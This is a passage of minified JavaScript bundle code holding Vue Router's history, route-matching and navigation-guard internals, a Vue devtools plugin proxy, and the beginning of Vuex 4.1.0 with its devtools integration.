p=yy(e,location),h=n.value,m=t.value;let g=0;if(f){if(n.value=p,t.value=f,i&&i===h){i=null;return}g=m?f.position-m.position:0}else r(p);o.forEach(S=>{S(n.value,h,{delta:g,type:zs.pop,direction:g?g>0?Rs.forward:Rs.back:Rs.unknown})})};function c(){i=n.value}function u(f){o.push(f);const p=()=>{const h=o.indexOf(f);h>-1&&o.splice(h,1)};return s.push(p),p}function d(){const{history:f}=window;f.state&&f.replaceState(Oe({},f.state,{scroll:$c()}),"")}function l(){for(const f of s)f();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",d)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",d,{passive:!0}),{pauseListeners:c,listen:u,destroy:l}}function lp(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?$c():null}}function WT(e){const{history:t,location:n}=window,r={value:yy(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,d){const l=e.indexOf("#"),f=l>-1?(n.host&&document.querySelector("base")?e:e.slice(l))+c:VT()+e+c;try{t[d?"replaceState":"pushState"](u,"",f),o.value=u}catch(p){console.error(p),n[d?"replace":"assign"](f)}}function i(c,u){const d=Oe({},t.state,lp(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,d,!0),r.value=c}function a(c,u){const d=Oe({},o.value,t.state,{forward:c,scroll:$c()});s(d.current,d,!0);const l=Oe({},lp(r.value,c,null),{position:d.position+1},u);s(c,l,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function qT(e){e=NT(e);const t=WT(e),n=UT(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Oe({location:"",base:e,go:r,createHref:MT.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function ZT(e){return typeof e=="string"||e&&typeof e=="object"}function vy(e){return typeof e=="string"||typeof e=="symbol"}const by=Symbol("");var dp;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(dp||(dp={}));function qo(e,t){return Oe(new Error,{type:e,[by]:!0},t)}function $n(e,t){return e instanceof Error&&by in e&&(t==null||!!(e.type&t))}const fp="[^/]+?",GT={sensitive:!1,strict:!1,start:!0,end:!0},zT=/[.+*?^${}()[\]/\\]/g;function KT(e,t){const n=Oe({},GT,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const d=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let l=0;l<u.length;l++){const f=u[l];let p=40+(n.sensitive?.25:0);if(f.type===0)l||(o+="/"),o+=f.value.replace(zT,"\\$&"),p+=40;else if(f.type===1){const{value:h,repeatable:m,optional:g,regexp:S}=f;s.push({name:h,repeatable:m,optional:g});const b=S||fp;if(b!==fp){p+=10;try{new RegExp("(".concat(b,")"))}catch(_){throw new Error('Invalid custom RegExp for param "'.concat(h,'" (').concat(b,"): ")+_.message)}}let y=m?"((?:".concat(b,")(?:/(?:").concat(b,"))*)"):"(".concat(b,")");l||(y=g&&u.length<2?"(?:/".concat(y,")"):"/"+y),g&&(y+="?"),o+=y,p+=20,g&&(p+=-8),m&&(p+=-20),b===".*"&&(p+=-50)}d.push(p)}r.push(d)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const d=u.match(i),l={};if(!d)return null;for(let f=1;f<d.length;f++){const p=d[f]||"",h=s[f-1];l[h.name]=p&&h.repeatable?p.split("/"):p}return l}function c(u){let d="",l=!1;for(const f of e){(!l||!d.endsWith("/"))&&(d+="/"),l=!1;for(const p of f)if(p.type===0)d+=p.value;else if(p.type===1){const{value:h,repeatable:m,optional:g}=p,S=h in u?u[h]:"";if(hn(S)&&!m)throw new Error('Provided param "'.concat(h,'" is an array but it is not repeatable (* or + modifiers)'));const b=hn(S)?S.join("/"):S;if(!b)if(g)f.length<2&&(d.endsWith("/")?d=d.slice(0,-1):l=!0);else throw new Error('Missing required param "'.concat(h,'"'));d+=b}}return d||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function YT(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Ey(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=YT(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(pp(r))return 1;if(pp(o))return-1}return o.length-r.length}function pp(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const JT={type:0,value:""},XT=/[a-zA-Z0-9_]/;function QT(e){if(!e)return[[]];if(e==="/")return[[JT]];if(!e.startsWith("/"))throw new Error('Invalid path "'.concat(e,'"'));function t(p){throw new Error("ERR (".concat(n,')/"').concat(u,'": ').concat(p))}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,c,u="",d="";function l(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t("A repeatable param (".concat(u,") must be alone in its segment. eg: '/:ids+.")),s.push({type:1,value:u,regexp:d,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function f(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&l(),i()):c===":"?(l(),n=1):f();break;case 4:f(),n=r;break;case 1:c==="("?n=2:XT.test(c)?f():(l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?d[d.length-1]=="\\"?d=d.slice(0,-1)+c:n=3:d+=c;break;case 3:l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,d="";break;default:t("Unknown state");break}}return n===2&&t('Unfinished custom RegExp for param "'.concat(u,'"')),l(),i(),o}function eC(e,t,n){const r=KT(QT(e.path),n),o=Oe(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function tC(e,t){const n=[],r=new Map;t=_p({strict:!1,end:!0,sensitive:!1},t);function o(l){return r.get(l)}function s(l,f,p){const h=!p,m=mp(l);m.aliasOf=p&&p.record;const g=_p(t,l),S=[m];if("alias"in l){const _=typeof l.alias=="string"?[l.alias]:l.alias;for(const w of _)S.push(mp(Oe({},m,{components:p?p.record.components:m.components,path:w,aliasOf:p?p.record:m})))}let b,y;for(const _ of S){const{path:w}=_;if(f&&w[0]!=="/"){const v=f.record.path,C=v[v.length-1]==="/"?"":"/";_.path=f.record.path+(w&&C+w)}if(b=eC(_,f,g),p?p.alias.push(b):(y=y||b,y!==b&&y.alias.push(b),h&&l.name&&!gp(b)&&i(l.name)),Sy(b)&&c(b),m.children){const v=m.children;for(let C=0;C<v.length;C++)s(v[C],b,p&&p.children[C])}p=p||b}return y?()=>{i(y)}:$s}function i(l){if(vy(l)){const f=r.get(l);f&&(r.delete(l),n.splice(n.indexOf(f),1),f.children.forEach(i),f.alias.forEach(i))}else{const f=n.indexOf(l);f>-1&&(n.splice(f,1),l.record.name&&r.delete(l.record.name),l.children.forEach(i),l.alias.forEach(i))}}function a(){return n}function c(l){const f=oC(l,n);n.splice(f,0,l),l.record.name&&!gp(l)&&r.set(l.record.name,l)}function u(l,f){let p,h={},m,g;if("name"in l&&l.name){if(p=r.get(l.name),!p)throw qo(1,{location:l});g=p.record.name,h=Oe(hp(f.params,p.keys.filter(y=>!y.optional).concat(p.parent?p.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),l.params&&hp(l.params,p.keys.map(y=>y.name))),m=p.stringify(h)}else if(l.path!=null)m=l.path,p=n.find(y=>y.re.test(m)),p&&(h=p.parse(m),g=p.record.name);else{if(p=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!p)throw qo(1,{location:l,currentLocation:f});g=p.record.name,h=Oe({},f.params,l.params),m=p.stringify(h)}const S=[];let b=p;for(;b;)S.unshift(b.record),b=b.parent;return{name:g,path:m,params:h,matched:S,meta:rC(S)}}e.forEach(l=>s(l));function d(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:d,getRoutes:a,getRecordMatcher:o}}function hp(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function mp(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:nC(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function nC(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function gp(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function rC(e){return e.reduce((t,n)=>Oe(t,n.meta),{})}function _p(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function oC(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;Ey(e,t[s])<0?r=s:n=s+1}const o=sC(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function sC(e){let t=e;for(;t=t.parent;)if(Sy(t)&&Ey(e,t)===0)return t}function Sy({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function iC(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(py," "),i=s.indexOf("="),a=Gs(i<0?s:s.slice(0,i)),c=i<0?null:Gs(s.slice(i+1));if(a in t){let u=t[a];hn(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function yp(e){let t="";for(let n in e){const r=e[n];if(n=PT(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(hn(r)?r.map(s=>s&&Qu(s)):[r&&Qu(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function aC(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=hn(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Cd=Symbol(""),vp=Symbol(""),Rc=Symbol(""),Pd=Symbol(""),tl=Symbol("");function gs(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function wy(e,t,n){const r=()=>{e[t].delete(n)};Qn(r),ui(r),ci(()=>{e[t].add(n)}),e[t].add(n)}function vF(e){const t=Xe(Cd,{}).value;t&&wy(t,"leaveGuards",e)}function bF(e){const t=Xe(Cd,{}).value;t&&wy(t,"updateGuards",e)}function fr(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=f=>{f===!1?c(qo(4,{from:n,to:t})):f instanceof Error?c(f):ZT(f)?c(qo(2,{from:t,to:f})):(i&&r.enterCallbacks[o]===i&&typeof f=="function"&&i.push(f),a())},d=s(()=>e.call(r&&r.instances[o],t,n,u));let l=Promise.resolve(d);e.length<3&&(l=l.then(u)),l.catch(f=>c(f))})}function tu(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(dy(c)){const d=(c.__vccOpts||c)[t];d&&s.push(fr(d,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(d=>{if(!d)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(i.path,'"'));const l=mT(d)?d.default:d;i.mods[a]=d,i.components[a]=l;const p=(l.__vccOpts||l)[t];return p&&fr(p,n,r,i,a,o)()}))}}return s}function bp(e){const t=Xe(Rc),n=Xe(Pd),r=O(()=>{const c=Qt(e.to);return t.resolve(c)}),o=O(()=>{const{matched:c}=r.value,{length:u}=c,d=c[u-1],l=n.matched;if(!d||!l.length)return-1;const f=l.findIndex(Wo.bind(null,d));if(f>-1)return f;const p=Ep(c[u-2]);return u>1&&Ep(d)===p&&l[l.length-1].path!==p?l.findIndex(Wo.bind(null,c[u-2])):f}),s=O(()=>o.value>-1&&fC(n.params,r.value.params)),i=O(()=>o.value>-1&&o.value===n.matched.length-1&&_y(n.params,r.value.params));function a(c={}){if(dC(c)){const u=t[Qt(e.replace)?"replace":"push"](Qt(e.to)).catch($s);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:O(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}function cC(e){return e.length===1?e[0]:e}const uC=wt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:bp,setup(e,{slots:t}){const n=Pe(bp(e)),{options:r}=Xe(Rc),o=O(()=>({[Sp(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Sp(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&cC(t.default(n));return e.custom?s:Ir("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),lC=uC;function dC(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function fC(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!hn(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Ep(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Sp=(e,t,n)=>e!=null?e:t!=null?t:n,pC=wt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Xe(tl),o=O(()=>e.route||r.value),s=Xe(vp,0),i=O(()=>{let u=Qt(s);const{matched:d}=o.value;let l;for(;(l=d[u])&&!l.components;)u++;return u}),a=O(()=>o.value.matched[i.value]);Gr(vp,O(()=>i.value+1)),Gr(Cd,a),Gr(tl,o);const c=A();return Ge(()=>[c.value,a.value,e.name],([u,d,l],[f,p,h])=>{d&&(d.instances[l]=u,p&&p!==d&&u&&u===f&&(d.leaveGuards.size||(d.leaveGuards=p.leaveGuards),d.updateGuards.size||(d.updateGuards=p.updateGuards))),u&&d&&(!p||!Wo(d,p)||!f)&&(d.enterCallbacks[l]||[]).forEach(m=>m(u))},{flush:"post"}),()=>{const u=o.value,d=e.name,l=a.value,f=l&&l.components[d];if(!f)return wp(n.default,{Component:f,route:u});const p=l.props[d],h=p?p===!0?u.params:typeof p=="function"?p(u):p:null,g=Ir(f,Oe({},h,t,{onVnodeUnmounted:S=>{S.component.isUnmounted&&(l.instances[d]=null)},ref:c}));return wp(n.default,{Component:g,route:u})||g}}});function wp(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const hC=pC;function mC(e){const t=tC(e.routes,e),n=e.parseQuery||iC,r=e.stringifyQuery||yp,o=e.history,s=gs(),i=gs(),a=gs(),c=lc(Ln);let u=Ln;To&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const d=Qc.bind(null,D=>""+D),l=Qc.bind(null,IT),f=Qc.bind(null,Gs);function p(D,$){let N,K;return vy(D)?(N=t.getRecordMatcher(D),K=$):K=D,t.addRoute(K,N)}function h(D){const $=t.getRecordMatcher(D);$&&t.removeRoute($)}function m(){return t.getRoutes().map(D=>D.record)}function g(D){return!!t.getRecordMatcher(D)}function S(D,$){if($=Oe({},$||c.value),typeof D=="string"){const T=eu(n,D,$.path),M=t.resolve({path:T.path},$),G=o.createHref(T.fullPath);return Oe(T,M,{params:f(M.params),hash:Gs(T.hash),redirectedFrom:void 0,href:G})}let N;if(D.path!=null)N=Oe({},D,{path:eu(n,D.path,$.path).path});else{const T=Oe({},D.params);for(const M in T)T[M]==null&&delete T[M];N=Oe({},D,{params:l(T)}),$.params=l($.params)}const K=t.resolve(N,$),fe=D.hash||"";K.params=d(f(K.params));const Se=RT(r,Oe({},D,{hash:CT(fe),path:K.path})),E=o.createHref(Se);return Oe({fullPath:Se,hash:fe,query:r===yp?aC(D.query):D.query||{}},K,{redirectedFrom:void 0,href:E})}function b(D){return typeof D=="string"?eu(n,D,c.value.path):Oe({},D)}function y(D,$){if(u!==D)return qo(8,{from:$,to:D})}function _(D){return C(D)}function w(D){return _(Oe(b(D),{replace:!0}))}function v(D){const $=D.matched[D.matched.length-1];if($&&$.redirect){const{redirect:N}=$;let K=typeof N=="function"?N(D):N;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=b(K):{path:K},K.params={}),Oe({query:D.query,hash:D.hash,params:K.path!=null?{}:D.params},K)}}function C(D,$){const N=u=S(D),K=c.value,fe=D.state,Se=D.force,E=D.replace===!0,T=v(N);if(T)return C(Oe(b(T),{state:typeof T=="object"?Oe({},fe,T.state):fe,force:Se,replace:E}),$||N);const M=N;M.redirectedFrom=$;let G;return!Se&&OT(r,K,N)&&(G=qo(16,{to:M,from:K}),z(K,K,!0,!1)),(G?Promise.resolve(G):H(M,K)).catch(q=>$n(q)?$n(q,2)?q:B(q):k(q,M,K)).then(q=>{if(q){if($n(q,2))return C(Oe({replace:E},b(q.to),{state:typeof q.to=="object"?Oe({},fe,q.to.state):fe,force:Se}),$||M)}else q=F(M,K,!0,E,fe);return Z(M,K,q),q})}function P(D,$){const N=y(D,$);return N?Promise.reject(N):Promise.resolve()}function x(D){const $=he.values().next().value;return $&&typeof $.runWithContext=="function"?$.runWithContext(D):D()}function H(D,$){let N;const[K,fe,Se]=gC(D,$);N=tu(K.reverse(),"beforeRouteLeave",D,$);for(const T of K)T.leaveGuards.forEach(M=>{N.push(fr(M,D,$))});const E=P.bind(null,D,$);return N.push(E),de(N).then(()=>{N=[];for(const T of s.list())N.push(fr(T,D,$));return N.push(E),de(N)}).then(()=>{N=tu(fe,"beforeRouteUpdate",D,$);for(const T of fe)T.updateGuards.forEach(M=>{N.push(fr(M,D,$))});return N.push(E),de(N)}).then(()=>{N=[];for(const T of Se)if(T.beforeEnter)if(hn(T.beforeEnter))for(const M of T.beforeEnter)N.push(fr(M,D,$));else N.push(fr(T.beforeEnter,D,$));return N.push(E),de(N)}).then(()=>(D.matched.forEach(T=>T.enterCallbacks={}),N=tu(Se,"beforeRouteEnter",D,$,x),N.push(E),de(N))).then(()=>{N=[];for(const T of i.list())N.push(fr(T,D,$));return N.push(E),de(N)}).catch(T=>$n(T,8)?T:Promise.reject(T))}function Z(D,$,N){a.list().forEach(K=>x(()=>K(D,$,N)))}function F(D,$,N,K,fe){const Se=y(D,$);if(Se)return Se;const E=$===Ln,T=To?history.state:{};N&&(K||E?o.replace(D.fullPath,Oe({scroll:E&&T&&T.scroll},fe)):o.push(D.fullPath,fe)),c.value=D,z(D,$,N,E),B()}let W;function j(){W||(W=o.listen((D,$,N)=>{if(!me.listening)return;const K=S(D),fe=v(K);if(fe){C(Oe(fe,{replace:!0,force:!0}),K).catch($s);return}u=K;const Se=c.value;To&&HT(up(Se.fullPath,N.delta),$c()),H(K,Se).catch(E=>$n(E,12)?E:$n(E,2)?(C(Oe(b(E.to),{force:!0}),K).then(T=>{$n(T,20)&&!N.delta&&N.type===zs.pop&&o.go(-1,!1)}).catch($s),Promise.reject()):(N.delta&&o.go(-N.delta,!1),k(E,K,Se))).then(E=>{E=E||F(K,Se,!1),E&&(N.delta&&!$n(E,8)?o.go(-N.delta,!1):N.type===zs.pop&&$n(E,20)&&o.go(-1,!1)),Z(K,Se,E)}).catch($s)}))}let R=gs(),I=gs(),U;function k(D,$,N){B(D);const K=I.list();return K.length?K.forEach(fe=>fe(D,$,N)):console.error(D),Promise.reject(D)}function L(){return U&&c.value!==Ln?Promise.resolve():new Promise((D,$)=>{R.add([D,$])})}function B(D){return U||(U=!D,j(),R.list().forEach(([$,N])=>D?N(D):$()),R.reset()),D}function z(D,$,N,K){const{scrollBehavior:fe}=e;if(!To||!fe)return Promise.resolve();const Se=!N&&jT(up(D.fullPath,0))||(K||!N)&&history.state&&history.state.scroll||null;return nt().then(()=>fe(D,$,Se)).then(E=>E&&BT(E)).catch(E=>k(E,D,$))}const ne=D=>o.go(D);let ce;const he=new Set,me={currentRoute:c,listening:!0,addRoute:p,removeRoute:h,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:m,resolve:S,options:e,push:_,replace:w,go:ne,back:()=>ne(-1),forward:()=>ne(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:I.add,isReady:L,install(D){const $=this;D.component("RouterLink",lC),D.component("RouterView",hC),D.config.globalProperties.$router=$,Object.defineProperty(D.config.globalProperties,"$route",{enumerable:!0,get:()=>Qt(c)}),To&&!ce&&c.value===Ln&&(ce=!0,_(o.location).catch(fe=>{}));const N={};for(const fe in Ln)Object.defineProperty(N,fe,{get:()=>c.value[fe],enumerable:!0});D.provide(Rc,$),D.provide(Pd,ac(N)),D.provide(tl,c);const K=D.unmount;he.add(D),D.unmount=function(){he.delete(D),he.size<1&&(u=Ln,W&&W(),W=null,c.value=Ln,ce=!1,U=!1),K()}}};function de(D){return D.reduce(($,N)=>$.then(()=>x(N)),Promise.resolve())}return me}function gC(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>Wo(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>Wo(u,c))||o.push(c))}return[n,r,o]}function EF(){return Xe(Rc)}function Ty(e){return Xe(Pd)}function _C(){return Cy().__VUE_DEVTOOLS_GLOBAL_HOOK__}function Cy(){return typeof navigator<"u"&&typeof window<"u"?window:typeof globalThis<"u"?globalThis:{}}const yC=typeof Proxy=="function",vC="devtools-plugin:setup",bC="plugin:settings:set";let bo,nl;function EC(){var e;return bo!==void 0||(typeof window<"u"&&window.performance?(bo=!0,nl=window.performance):typeof globalThis<"u"&&(!((e=globalThis.perf_hooks)===null||e===void 0)&&e.performance)?(bo=!0,nl=globalThis.perf_hooks.performance):bo=!1),bo}function SC(){return EC()?nl.now():Date.now()}class wC{constructor(t,n){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=n;const r={};if(t.settings)for(const i in t.settings){const a=t.settings[i];r[i]=a.defaultValue}const o="__vue-devtools-plugin-settings__".concat(t.id);let s=Object.assign({},r);try{const i=localStorage.getItem(o),a=JSON.parse(i);Object.assign(s,a)}catch(i){}this.fallbacks={getSettings(){return s},setSettings(i){try{localStorage.setItem(o,JSON.stringify(i))}catch(a){}s=i},now(){return SC()}},n&&n.on(bC,(i,a)=>{i===this.plugin.id&&this.fallbacks.setSettings(a)}),this.proxiedOn=new Proxy({},{get:(i,a)=>this.target?this.target.on[a]:(...c)=>{this.onQueue.push({method:a,args:c})}}),this.proxiedTarget=new Proxy({},{get:(i,a)=>this.target?this.target[a]:a==="on"?this.proxiedOn:Object.keys(this.fallbacks).includes(a)?(...c)=>(this.targetQueue.push({method:a,args:c,resolve:()=>{}}),this.fallbacks[a](...c)):(...c)=>new Promise(u=>{this.targetQueue.push({method:a,args:c,resolve:u})})})}async setRealTarget(t){this.target=t;for(const n of this.onQueue)this.target.on[n.method](...n.args);for(const n of this.targetQueue)n.resolve(await this.target[n.method](...n.args))}}function TC(e,t){const n=e,r=Cy(),o=_C(),s=yC&&n.enableEarlyProxy;if(o&&(r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__||!s))o.emit(vC,e,t);else{const i=s?new wC(n,o):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:t,proxy:i}),i&&t(i.proxiedTarget)}}/*!
 * vuex v4.1.0
 * (c) 2022 Evan You
 * @license MIT
 */var Py="store";function CC(e){return e===void 0&&(e=null),Xe(e!==null?e:Py)}function es(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function PC(e){return e!==null&&typeof e=="object"}function kC(e){return e&&typeof e.then=="function"}function IC(e,t){return function(){return e(t)}}function ky(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var r=t.indexOf(e);r>-1&&t.splice(r,1)}}function Iy(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;Oc(e,n,[],e._modules.root,!0),kd(e,n,t)}function kd(e,t,n){var r=e._state,o=e._scope;e.getters={},e._makeLocalGettersCache=Object.create(null);var s=e._wrappedGetters,i={},a={},c=Ll(!0);c.run(function(){es(s,function(u,d){i[d]=IC(u,e),a[d]=O(function(){return i[d]()}),Object.defineProperty(e.getters,d,{get:function(){return a[d].value},enumerable:!0})})}),e._state=Pe({data:t}),e._scope=c,e.strict&&xC(e),r&&n&&e._withCommit(function(){r.data=null}),o&&o.stop()}function Oc(e,t,n,r,o){var s=!n.length,i=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[i],e._modulesNamespaceMap[i]=r),!s&&!o){var a=Id(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit(function(){a[c]=r.state})}var u=r.context=AC(e,i,n);r.forEachMutation(function(d,l){var f=i+l;$C(e,f,d,u)}),r.forEachAction(function(d,l){var f=d.root?l:i+l,p=d.handler||d;RC(e,f,p,u)}),r.forEachGetter(function(d,l){var f=i+l;OC(e,f,d,u)}),r.forEachChild(function(d,l){Oc(e,t,n.concat(l),d,o)})}function AC(e,t,n){var r=t==="",o={dispatch:r?e.dispatch:function(s,i,a){var c=Oa(s,i,a),u=c.payload,d=c.options,l=c.type;return(!d||!d.root)&&(l=t+l),e.dispatch(l,u)},commit:r?e.commit:function(s,i,a){var c=Oa(s,i,a),u=c.payload,d=c.options,l=c.type;(!d||!d.root)&&(l=t+l),e.commit(l,u,d)}};return Object.defineProperties(o,{getters:{get:r?function(){return e.getters}:function(){return Ay(e,t)}},state:{get:function(){return Id(e.state,n)}}}),o}function Ay(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach(function(o){if(o.slice(0,r)===t){var s=o.slice(r);Object.defineProperty(n,s,{get:function(){return e.getters[o]},enumerable:!0})}}),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function $C(e,t,n,r){var o=e._mutations[t]||(e._mutations[t]=[]);o.push(function(i){n.call(e,r.state,i)})}function RC(e,t,n,r){var o=e._actions[t]||(e._actions[t]=[]);o.push(function(i){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},i);return kC(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(c){throw e._devtoolHook.emit("vuex:error",c),c}):a})}function OC(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(s){return n(r.state,r.getters,s.state,s.getters)})}function xC(e){Ge(function(){return e._state.data},function(){},{deep:!0,flush:"sync"})}function Id(e,t){return t.reduce(function(n,r){return n[r]},e)}function Oa(e,t,n){return PC(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}var LC="vuex bindings",Tp="vuex:mutations",nu="vuex:actions",Eo="vuex",NC=0;function DC(e,t){TC({id:"org.vuejs.vuex",app:e,label:"Vuex",homepage:"https://next.vuex.vuejs.org/",logo:"https://vuejs.org/images/icons/favicon-96x96.png",packageName:"vuex",componentStateTypes:[LC]},function(n){n.addTimelineLayer({id:Tp,label:"Vuex Mutations",color:Cp}),n.addTimelineLayer({id:nu,label:"Vuex Actions",color:Cp}),n.addInspector({id:Eo,label:"Vuex",icon:"storage",treeFilterPlaceholder:"Filter stores..."}),n.on.getInspectorTree(function(r){if(r.app===e&&r.inspectorId===Eo)if(r.filter){var o=[];xy(o,t._modules.root,r.filter,""),r.rootNodes=o}else r.rootNodes=[Oy(t._modules.root,"")]}),n.on.getInspectorState(function(r){if(r.app===e&&r.inspectorId===Eo){var o=r.nodeId;Ay(t,o),r.state=BC(jC(t._modules,o),o==="root"?t.getters:t._makeLocalGettersCache,o)}}),n.on.editInspectorState(function(r){if(r.app===e&&r.inspectorId===Eo){var o=r.nodeId,s=r.path;o!=="root"&&(s=o.split("/").filter(Boolean).concat(s)),t._withCommit(function(){r.set(t._state.data,s,r.state.value)})}}),t.subscribe(function(r,o){var s={};r.payload&&(s.payload=r.payload),s.state=o,n.notifyComponentUpdate(),n.sendInspectorTree(Eo),n.sendInspectorState(Eo),n.addTimelineEvent({layerId:Tp,event:{time:Date.now(),title:r.type,data:s}})}),t.subscribeAction({before:function(r,o){var s={};r.payload&&(s.payload=r.payload),r._id=NC++,r._time=Date.now(),s.state=o,n.addTimelineEvent({layerId:nu,event:{time:r._time,title:r.type,groupId:r._id,subtitle:"start",data:s}})},after:function(r,o){var 